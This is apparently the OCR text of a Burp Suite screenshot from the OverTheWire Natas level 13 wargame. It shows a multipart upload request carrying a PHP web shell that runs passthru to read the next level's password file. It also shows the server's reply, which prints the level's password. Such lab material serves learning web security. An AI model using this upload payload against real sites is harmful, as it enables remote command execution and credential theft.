 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://natas13.natas.labs.overthewire.org
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20335050723205378902610226457
8 Content-Length: 536
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: close
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.169864743.1614772247.1614772247.1614776041.2; __utmz=
176859643.1614772247.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%
20provided); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------20335050723205378902610226457
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------20335050723205378902610226457
21 Content-Disposition: form-data; name="filename"
22
23 ajlpg5xudc.php
24 -----------------------------20335050723205378902610226457
25 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
26 Content-Type: application/php
27 <?php echo passthru('cat /etc/natas_webpass/natas14'); ?>
28 -----------------------------20335050723205378902610226457--
29
Search... 0 matches
Response
Pretty Raw Render \n Actions
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 999
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org,
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.cs
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas13", "pass": "jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY"
};
</script>
</head>
19 <body>
20 <h1>
natas13
</h1>
21 <div id="content">
22 For security reasons, we now only accept image files!<br/>
<br/>
23
24 Something went wrong :/<div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
25 </div>
26 </body>
27 </html>
28
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (6)